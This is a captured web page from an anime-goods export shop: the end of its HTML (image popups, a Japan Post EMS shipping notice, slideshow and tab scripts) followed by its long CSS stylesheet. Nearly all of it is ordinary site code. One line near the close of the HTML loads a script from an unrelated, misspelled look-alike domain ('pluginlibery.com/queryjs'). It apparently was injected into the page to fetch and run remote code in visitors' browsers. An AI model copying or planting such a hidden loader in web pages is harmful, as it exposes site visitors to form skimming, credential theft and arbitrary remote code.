			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/homestyle_2.0.css?v=2
body_size: 6899
content:
@font-face {
	font-family: "Raleway-regular";
	font-style: normal;
	src: url("../fonts/Raleway-Regular.ttf");
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@import url('https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap');
@font-face {
	font-family: "Raleway-bold";
	font-style: normal;
	src: url("../fonts/Raleway-Bold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Raleway-semibold";
	font-style: normal;
	src: url("../fonts/Raleway-SemiBold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Futura-medium";
	font-style: normal;
	src: url("../fonts/Futura Medium.otf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

* {
    box-sizing: border-box;
}

form{
	margin:0px;
}
body{
	/*font-family: Raleway-regular;*/
	font-family:'Roboto', sans-serif !important;;
}
input {
  filter: none;
}
input:focus{
	outline-width: 0;
}
a:link {
    text-decoration: none;
font-family:'Roboto', sans-serif;
    cursor: pointer;
}
a{
	font-family:'Roboto', sans-serif;
	text-decoration: none !important;
}

a:visited {
    text-decoration: none;
    cursor: pointer;
}
p{
	color: #202020;
	font-family:'Roboto', sans-serif;
}
span{
	font-family:'Roboto', sans-serif;
}
h2{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500 !important;
	font-size:26px !important;
}
h3{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500;
}

.thumbs{
	cursor: -moz-zoom-in; 
    cursor: -webkit-zoom-in; 
    cursor: zoom-in;
}

.orders_black_header{
	float:left;
	margin-top:5px;
	text-align:center;
	color:#d2d2d2;
	border-right:1px solid #e6e6e6;
}

.product_block_singleinfo{
	display: flex;
    align-items: center;
    justify-content: center;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	text-align:center;
	color:#646363;
	border-right:0px solid grey;
}

@media (max-width: 768px) {
	.product_block_singleinfo{
		font-size:10px;
	}
}


.product_block_divisor{
	float:left;
	width:1px;
	height:50px;
	margin-top:7px;
	background-color:#bbbbbb;
}

.product_block_top_singleinfo{
	display:flex;
	height:30px;
	background-color:#1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	color:black;
	box-sizing: border-box;
	border-right:1px dotted grey;
}

@media (max-width: 768px) {
	.product_block_top_singleinfo{
		font-size:10px;
	}
}
.product_block_top_divisor{
	float:left;
	width:1px;
	height:20px;
	margin-top:5px;
	background-color:#d2d2d2;
}

.topareabuttons{
	float:left;
	margin-left:10px;
	margin-top:10px;
	cursor:pointer;
}

.reginput{
	width:100%;
	height:30px;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	padding-left:5px;
	padding-right:5px;
	border:1px solid darkgrey;
	background-color: white;
	margin-top:6px;
	border-radius:5px;
	margin-top:10px;
	color: black;
}

.reginput:focus{
	outline-width: 0;
}
.shipmentinfoecobutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfoecobutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}

.shipmentinfofastbutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfofastbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}



.shipmentchangebutton{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentchangebutton:hover{
	background-color:#f18600;
	color:white;
}
.shipmentshipallbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipallbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentshipselectedbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipselectedbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}






.topfilterbutton{

  color: #000000;
  font-size: 22px;
  background: #ffffff;
  padding: 5px 5px 5px 5px;
  border: solid #000000 2px;
  text-decoration: none;
/*   text-transform: capitalize; */
}

.topfilterbutton:hover{
  background: #ed1c24;
  text-decoration: none;
}
.product_special_info_black{
	font-family:'Roboto', sans-serif;
	color:#1d1d1b;
}

.hamburger{
	width:100%;
	margin-bottom:20px;
display: flex;	justify-content: center;	align-items: center;
}

@media (min-width: 768px) {
	.hamburger{
	display:none;
	}
	.hamburger2{
	display:none;
	}
}
#hiddenmenu{
	display:block;
}
@media (max-width: 768px) {
	#hiddenmenu{
	display:none;
	}
}
#hiddenbrands{
	display:block;
}
@media (max-width: 768px) {
	#hiddenbrands{
	display:none;
	}
}
.hamburger p{
	padding:5px;
	text-align:center;
	font-size:20px;
	cursor:pointer;
	border:1px solid lightgrey;
	border-radius:4px;
	width:40px;
	margin:auto;
	
}
.leftsymbols{
	display: flex; 
	align-items: center; 
	justify-content: center;  
	height: 80px;
}
.leftfilter{
	transition:0.3s;
	width:100%;
	height: 100%;
	 position: relative;
	
}
@media (max-width: 992px) {
	.leftsymbols{

		height: 50px;
	}	
}
.leftfilter:hover{
	
	background-color:#EEEEEE;
	
}
.leftfilter img{
	 max-height: 60%;
    max-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
.bluebuttons{
	background-color:#18b49f;
	border:0px;
	font-size:15px;
	font-weight:bold;
	color:white;
	height:40px;
	padding:5px;
	text-transform:uppercase;
	cursor:pointer;
}

.titlesfontbold{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
}

.titlesfontbold2{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
	height: 40px;
	text-align:center;
	border-bottom: 2px solid #1abc9c;
	color: #1e1e1e;
}
@media (max-width: 768px) {
	.titlesfontbold2{
		margin-top:20px;
	}
}
.itemdesc{
	font-family:'Roboto', sans-serif;
	font-size: 14px;
	color: #303030;
	line-height:22px;
}
.flexalign{
	align-items: center; 
	justify-content: center; 
}

.flexall div{
	display:flex;
font-family:'Roboto', sans-serif;
font-size: 16px;
height:25px;
}
.filterbutton{
	width:300px;
	height:40px;
	background-color:#1abc9c;
	border:none;

	color:#FFF;
	transition:0.3s;
	border:1px solid #1abc9c;
	font-family:'Roboto', sans-serif;
}

.buttontype2{
	width:200px;
	background-color:#2980b9;
	border:none;
	border-radius:5px;
	color:#FFF;
	transition:0.3s;
	border:1px solid #2980b9;
	font-family:'Roboto', sans-serif;
	min-height:34px;
}

@media (max-width: 768px) {
	.filterbutton{
		width:100%;
	}
	.buttontype2{
		width:100%;
	}
}
.filterbutton:hover{
	background-color:transparent;
	color: #1abc9c;
}
.buttontype2:hover{
	background-color:transparent;
	color: #2980b9;
}
.filterblock{
	margin-top:20px;
	
}

.detaillisttitle{
	flex:1;
	justify-content: flex-end;
	padding:2px;
	color:#878787;
}

.detaillistvalue{
	flex:1;
	padding:2px;
}

.regformfield{
	
}

.formfielderror{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,0,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,0,0,0.5) ;
}

.formfieldvalid{
	-webkit-box-shadow: 0 0 3px 2px rgba(0,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(0,255,0,0.5) ;
}

.formfieldoptional{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,255,0,0.5) ;
}


/*---- added  by theo------------*/
.indexproductcard{
	position:relative;
	
	overflow:hidden;
	height:240px;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;
	background-color:white;
	margin-bottom:20px;
}

.indexproductcard:hover{
transform: scale(1.05);
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.8);
z-index:2;
}
@media (max-width: 992px) {
	.indexproductcard{
		width:100%;
				
		height:350px;
	}
	.indexproductcardinfodown p{
		font-size:10px;
		
	}
}
.datebloc{
	font-size:14px;
}
@media (max-width: 1400px) {
	.datebloc{
		font-size:12px;
	}
}
.indexproductimgcard{
	
	max-width: 148px;
	min-width:148px;
	text-align:center;
	vertical-align: middle;
	font-size:12px;
	color:black;
	line-height:16px;
	
	
}
.indexproducttextcard a{
	
	display:inline-block;
}
.indexproductimgcard img{
	height:100%;
	object-fit: cover;
	min-width:100%;
	 border-top-left-radius: 5px;
	 border-bottom-left-radius: 5px;
}
.indexproductimgcard2{
	 align-items:center;
	 justify-content:center;
	 height:100%;
	 display:flex;
	 overflow:hidden
}
.indexproductimgcard2 img{

    
	height:100%;
	width:auto;
	object-fit: contain;
	
	overflow:hidden;
	 
	
}
@media (max-width: 992px) {
	.indexproductimgcard2{
		height:auto;
	 display:block;
	 
	}
	.indexproductimgcard2 img{
		height:100px;
		width:100%;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
		border-bottom-left-radius: 0;
	}
}

.indexproductcardinfoup{	
	padding-top: 15px;
	padding-right: 10px;
	font-family:'Roboto', sans-serif;
	
	line-height:22px;
	text-align:left;
}
.indexproductcardinfoup_text{
	font-size:15px;
}
.indexproductcardinfoup_text2{
	font-size:13px;
}
@media (max-width:1400px) {
	.indexproductcardinfoup_text{
		
		font-size:12px;
	}
	.indexproductcardinfoup_text2{
		
		font-size:10px;
		
	}
}
@media (max-width: 768px) {
	.indexproductcardinfoup{
		padding-left: 10px;
		padding-right: 10px;
		text-align:center;
		font-size:10px;
		line-height:15px;
	}
}



.pricebloc{
	font-family:'Roboto', sans-serif;
	font-size: 12px;
	flex:1;
	text-align:left;
	justify-content:flex-start;
	font-weight:bold;
	font-size:13px;
	padding-left:5px;
}
.displayproducttitlebloc2{
	background-color:#1abc9c;
	color:white;
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	padding:15px;
	width:100%;
	text-align:center;
	
}
@media (max-width: 1400px) {
	.displayproducttitlebloc2 h2{
	font-size:20px;
	}
}
.displayproducttitlebloc h2{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
}

.productdetailleftbloc2{
	padding:5px;	
}
#buynowicon button{
	display: block;
  margin-left: auto;
  margin-right: auto;
  
}
.productdetailleftblocup2 img{
	display: block;
  margin-left: auto;
  margin-right: auto;
  max-width:75%;
}
.thumbimgblock{
	display:inline-block;
	width:100px;
	height:100%;
	margin:5px;
	transition: 0.1s;
	cursor:pointer;
}
.thumbimgblock img{
height:100%;
max-width:100%;
object-fit: cover;
}
.thumbimgblock:hover{
transform: scale(1.05);
opacity:0.70;

}
.imgscrollarrow{
	color:#FFF;
	background-color:#1ABC9C;
	border: none;
	border-radius:100%;
	width:40px;
	height:40px;
	margin:10px;
}
.imgscrollarrowbloc{
	display:flex;
	text-align:center;	
}
.smallpricespan{
	color:DarkGray;
	font-size:12px;	
	margin-left:5px;
}
.spanprice1{
	font-size:20px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice2{
	font-size:16px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice3{
	color:DarkGray;
	font-size:16px;
	text-decoration:line-through;
}
@media (max-width: 768px) {
	.spanprice1{
	font-size:18px;

	}
	.spanprice2{
		font-size:14px;
		
	}
	.spanprice3{
	
		font-size:14px;
		
	}
}
.simpletxt{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:20px;
}
.orderbutton{
	height:60px;
	width: 250px;
	cursor:pointer;
	background-color:#1abc9c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #16a085;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
}
.orderbutton a{
	color:#FFF;
}
.orderbutton:hover {
	background-color:#16a085;
		
}
.orderbutton a:hover {
	color:#FFF !important;
	
}
.orderbuttonred{
	height:60px;
	width: auto;
	cursor:pointer;
	background-color:#e74c3c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #c0392b;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
	padding-right:20px;
	padding-left:20px;
}
.orderbuttonred a{
	color:#FFF;
}
.orderbuttonred:hover {
	background-color:#c0392b;
		
}
.orderbuttonred a:hover {
	color:#FFF !important;
	
}
/*------------------------------ FAQ ---------------------------*/
.faqbloc{
	width:75%;
	 display: block;
  margin-left: auto;
  margin-right: auto;
 
}
.collapsible {
  background-color: transparent;
  border-bottom:2px solid #555 !important;
  color: #555;
  cursor: pointer;
  padding: 18px 0;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
   font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:18px;
	transition:0.3s
	position: relative;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
}
.collapsible2 {
 border-bottom:2px solid lightgrey !important;
  padding: 18px !important;
 
}





.collapsible:after {
  content: '';
  display: inline-block;
  border: solid #555;
  border-width: 0 2px 2px 0;
  padding: 4px;
  transform: rotate(45deg); /* Down arrow (like a "V") */
  transition: transform 0.3s ease;
  float: right;
  margin-left: 5px;
  margin-top: 4px;
}

.collapsible.active:after {
  transform: rotate(-135deg); /* Up arrow (like a "^") */
}
.content {
  padding: 0 18px;
  max-height: 0;
  font-family:'Roboto', sans-serif;
	font-weight: 400;
	font-size:16px;
  overflow: hidden;
  line-height:25px;
  transition: max-height 0.2s ease-out;
  background-color: #FFF;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
	.content {
		font-size:12px;
	}
}
.content p{
	margin-top:20px;
	margin-bottom:20px;
}
.productdetaillist{
	display:flex;
	flex:1;
	font-size:16px;
	font-family:'Roboto', sans-serif;
}
.searchbar{
	display:none;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	width:250px;
	height:40px;
	border:0px;
	color:black;
	border-radius:50px;
	padding-left:10px;
	margin-top:-5px !important;
	padding-right:10px;
	-webkit-box-shadow:inset 0 0 4px #C0C0C0;
	-moz-box-shadow:inset 0 0 4px #C0C0C0;
	box-shadow:inset 0 0 4px #C0C0C0;
    background-color:white;
	

}
@media (max-width: 768px) {
	.searchbar{
		width:100%;
	}
}
.searchbar:focus {
    outline-width: 0;
}

.bannerbloc{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
.bannerbloc:hover{
	cursor:pointer;
}
.bannerbloc-mobile{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
@media (max-width: 768px) {
	.bannerbloc{
		display:none;
	}
	
}
@media (min-width: 768px) {
	.bannerbloc-mobile{
		display:none;
	}
}
.uppernavbar{
	display:flex;
	float:left;
	width:100%;
	height:70px;
	overflow:hidden;
	background-color:#FFF;
	color: 	#303030;
	
	
}
.mainnavbar{
	border-radius: 0px !important;
	background-color: #FFF;
	color: #303030;
	width:100%;
	height:70px;
-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
	 position:relative;
    z-index:2;
	margin-bottom: 0px !important;
	border: none !important;
	
}
.testdiv{
	height:200px;
	width:50%;
	background:lightgrey;
	 box-shadow: 5px 10px #888888;
}
.mainnavbar p{
	color: white;
}
.mainnavbar li{
	height:70px;
}
.logobloc{
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 60%;
}
.snsbloc{
	
	width:100%;
	margin-top:40px;
	text-align:center;
	
	
}
.snsbloc a{
	font-size:20px;
	padding-top:10px;
	color:#A9A9A9;
	height:40px;
	width:40px;
	display: inline-block;
}
.snsbloc a:hover{
	border-bottom:3px solid grey;
	color:grey;

}

.innerreddiv{
	margin: auto;
	background-color: #eb0007;
width: 100px;
height: 150px;
text-align: center;
}
.innerreddiv p{
	color:white;
	text-transform:uppercase;	
	font-weight:700;
	margin-top:15px;
}
.innerreddiv img{	
	margin-top:20px;
}
.endblocs{
	transition:0.3s;
}
.endblocs:hover{
	opacity: 0.6;
	cursor: pointer;
	
}
.footer{
	padding:50px;
	background-color: #18b49f;
}
.footer h3{
	text-transform:uppercase;	
	font-weight:700;
	margin-bottom:40px;
}
.footer ul{
list-style-type: none;
 padding: 0;
  margin: 0;
}
.footer li{
margin-bottom:20px;
}
.footer a, .footer p{
color:#FFF;
font-size:14px;
cursor:pointer;
}
.footer a:hover{
color:#FFF;
border-bottom:2px solid #FFF;
}
.pagebuttonblock{
	text-align:center;
	padding:20px;
}
.pagebuttonblock a{
	color:Gray;
	background-color:transparent;
	font-family:'Roboto', sans-serif;
	font-weight:700;
	font-size:16px;
}.pagebuttonblock a:hover{
	color:black;
	
}
.pagebuttonblock input{
	height:40px;
	width:40px;
	border-radius:100px;
	background-color:#DCDCDC;
	margin:5px;
	border:none;
}
@media (max-width: 992px) {
	.footer li, .footer p, .footer h3{
		text-align: center;
	}
}


/*-------------------------------------------------------------------------*/
/*                            NAVBAR                                       */
/*-------------------------------------------------------------------------*/

.navbar{
	margin-bottom:0px !important;
	background-color:#FFF;
	
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
border:none !important;
z-index:2;
}
.navbar-nav {
    margin-bottom: 0 !important;
}
.navbar-nav > li > a {
    padding-top: 25px !important;
    padding-bottom: 20px !important; 
    height:70px;
	font-size:18px;
}
.basketbloc{
	width:200px !important;
	background-image: url('../imgs/new/backet_top_background.png');
	 background-position: center; /* Center the image */
  background-repeat: repeat; /* Do not repeat the image */
  background-size: cover;
	height:70px;
}
@media (max-width: 768px) {
	.basketbloc{
		width:100% !important;
	
	}
}
.navbar-right{
	
}
.navbar-right li{
	padding: 20px !important;
    height:70px;    
	min-width:100px;
	font-size:18px;
	text-align:center;
}
@media (max-width: 768px) {
	.navbar-right li{
		padding: 0px !important;
		height:50px;  
	}
}
.navbar-header{
	height:70px;
}
.navbar-header img{
	padding:15px;
	height:100%;
	display: block;
}
@media (max-width: 768px) {
	.navbar-header img{
		width: 60%;
		height:auto;
		margin:auto;
	}
}
.createaccount-upperblock{
	padding-top:40px;
	padding-bottom:40px;
	font-family:'Roboto', sans-serif;
}
.formid{
	width:150px;
	height:40px;
	border:2px solid #878787;
	border-radius:5px;
	padding-left:30px;
	margin:10px;
}
.formid:focus{
	outline-width: 0 !important;
}

@media (max-width: 768px) {
	.formid{
	width:100px;
	margin:5px;
	}
}
.resetpswform{
	width:400px;
	height:50px;
	border-radius:5px;
	padding:10px;
	border:2px solid #1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:20px;
}
.resetpswform:focus{
	outline-width: 0 !important;
}
.navbar-center a{
	text-transform:uppercase;
	color:grey;
	cursor: pointer;
	font-weight:bold;

}
.navbar-center a:hover{
	background-color:white !important;
	color:black;
	border-bottom:4px solid #e67e22;
	
}
@media (max-width: 768px) {
	.navbar-center a{
	text-align:center;
	color:black;
	}
}

.baskettableup{
	display:flex;
	flex-flow:row;
	width:100%;
	height:30px;
	font-size:11px;
	font-family:'Roboto', sans-serif;
}
.totalpriceblock{
	width:100%;
	text-align:center;
	margin-top:20px;
	
}
.totalpriceblock p{
	color:grey;
	font-size:20px;
}
.totalpriceblock span{
	color:#e67e22;
	font-size:25px;
	font-weight:bold;
}
.buttonbasket{
	float:left;
	margin-left:10px;
	border:none;
	margin-top:5px;
	border-radius:4px;
	background-color:#ffed00;
	color:#e67e22;
	padding:10px;
	transition:0.3s;
	border-bottom:2px solid #e67e22;
	font-size:16px;
	font-weight:500;
	font-family:'Roboto', sans-serif;
	text-transform:uppercase;
}
.buttonbasket:hover{
	background-color:#e67e22;
	color:white;
	border-bottom:2px solid #e67e22;

}
.numberiteminput{
width:40px;
height:25px;
color:#646363;
font-size:16px;
border:1px solid #b2b2b2;
text-align:center;
border-radius:4px;
background-color:WhiteSmoke;
}
.cartitemremove{
	width:35px;
}
@media (max-width: 768px) {
	.numberiteminput{
		width:20px;
		height:15px;
		
		font-size:10px;

	}
	.cartitemremove{
	width:20px;
	}
}
.numberiteminput:focus{
	outline-width: 0 !important;
}
.ordertable a:hover{
	background-color:#1abc9c !important;
	color:#FFF !important;
}
.ordertable a{
transition:0.3s;
}
.ordertableuppertitle{
	margin-top:40px;
	margin-bottom:20px;
	font-weight:bold;
}
.popupcontact{
	position:absolute;
	top:calc(50% - 210px);
	left:calc(50% - 250px);
	width:600px;
	height:auto;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupcontact{
	left:0;
	width:100%;
	border-radius:0;
top:0;
	
}
}
.popupmain1{
	position:absolute;
	top:5%;
	left:25%;
	width:50%;
	height:90%;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupmain1{			
		top:0%;
		left:0;
		width:100%;
		height:100%;
		color:white;
		background-color:#FFF;
		border-radius:0;
	}
}
.basketblock{
	float:left;
	width:calc(100% - 20px);
	height:auto;
}

.basketblock > *:first-child{
float:left;
margin-top:30px;
margin-left:20px;
width:calc(100% - 20px - 20px);
height:auto;
}
.orderblock{
	display:flex;
	flex:0 0 auto;
	flex-flow:column;
	min-height:200px;
	padding:50px;
}
.tableimg{
	width:50;
}

@media (max-width: 768px) {
	
	.basketblock{		
		width:100%;		
	}
	.basketblock > *:first-child{

		margin-left:0px;
		width:100%;
		
	}
	.orderblock{

	padding: 10px;
	}
	.tableimg{
	width:20;
	}
	.bannerleft{
		display:none;
	}
}	
#bannerpopuptextone{
	margin-top:100px;
}
@media (max-width: 768px) {
	#bannerpopuptextone{
		margin-top:20px;
		font-size:10px;
	}
}

.sliderbtn{
	border:none;
	background-color:rgba(0,0,0,0.5);
	color:white;
	padding:10px;
	transition:0.1s;
}

.sliderbtn:hover{
	transform: scale(1.1);
}

.leftfilterbtn{
	width:100%;
	height:60px;
	background-color:transparent;
	border:none;
	font-family:'Roboto', sans-serif;
	font-size:18px;
	transition:0.1s;
	font-weight:bold;
	text-transform:uppercase;
	color: #555;
}
@media (max-width: 768px) {
	.leftfilterbtn{
		height:40px;
	}
}
.leftfilterbtn:hover{
	background-color:whitesmoke;
	border-right:4px solid #e67e22;
}
.bestsellercard{
	height:200px;
	
	overflow:hidden;
}
.bestsellercard img{
	object-fit: cover;
	border-radius: 4px;
	min-height:100%;
	width:100%;	
	position: relative;
}
.bestsellertext{
	color: #404040;
	font-size: 14px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.bestsellertext2{
	color: #404040;
	font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.indexproductcard2{
	min-height:300px !important;
	height:auto !important;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;

	background-color:white;
	margin-bottom:20px;
}


.indexproductcard2:hover{
opacity:0.75;
}


.ranknumber{
font-family: 'Libre Baskerville', serif;
	color:white;
	font-size:32px;
	position: absolute;
	bottom:0px;
	left:35%;
	font-weight:bold;

}
@media (max-width: 1600px) {
	.bestsellertext{
		font-size: 12px;
	line-height: 14px;

	}
}
@media (max-width: 992px) {
		.bestsellercard{
	height:100px;
	}

	.bestsellertext{
		font-size: 9px;
	line-height: 16px;

	}
	.bestsellertext2{
		font-size: 7px;
	line-height: 16px;

	}
	.indexproductcard2{
		min-height:250px !important;
			height:auto !important;
	}
	.ranknumber{
	font-size:20px;
	}	
}
.editbutton:hover{
	transform: scale(1.1);
}
@media (max-width: 768px) {
.leftfilterbloc{
display:none;
}
}
@media (min-width: 768px) {
.mobilefilterbloc{
display:none;
}
}
.leftbanner{
	cursor:pointer;
	transition:0.2s
}
.leftbanner:hover{
	opacity:0.7;
}


  .tabledashboard{
    border-collapse: collapse !important;
    margin: 25px 0;
    font-size: 0.9em;
    font-family:'Roboto', sans-serif !important;
    min-width: 400px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
    border: none !important;
    width: 100%;
	border-radius: 10px;
overflow: hidden;
}
.tabledashboard thead tr {
    background-color: #FFF;
    color: #black;
    text-align: left;
    
}
.tabledashboard th,
.tabledashboard td {
    padding: 12px 15px;
    
}
.tabledashboard tbody tr {
    border-bottom: 1px solid #dddddd;
}
.tabledashboard tbody tr{
    background-color: #FFF;
}


.tabledashboard tbody tr:last-of-type {
    border-bottom: none;
}
.snsbtn{
	border:none;
	border-radius:100px;
	background-color:transparent;
	transition:0.2s;
	padding:10px;
	height:40px;
	width:40px;
	margin-top:4px;
}
.snsbtn:hover{
	background-color:#1bccb4;
}
.snsbtn a:hover{
	border:none;
}
.soldoutbannerbloc{
	width:75px;position:absolute;top:0;left:15px;z-index:1;
}
@media (max-width: 992px) {
	.soldoutbannerbloc{
	width:60px;
}
}


  .popupbackground{
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.75);
      position: fixed;
      z-index: 1000000;
      top: 0;
      display:none;
     
  }
  .popupblock{
	 
    width: 40%;
    min-height: 300px;
    background-color: white;
    left: 30%;
    padding: 40px;
    border-radius: 20px;
    top: 20%;
    position: absolute;
    -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
  }
  
  @media (max-width: 768px) {
    .popupblock{
        width: 100%;
        height: 100%;
        left: 0;
        bottom: 0;
        top: 0;
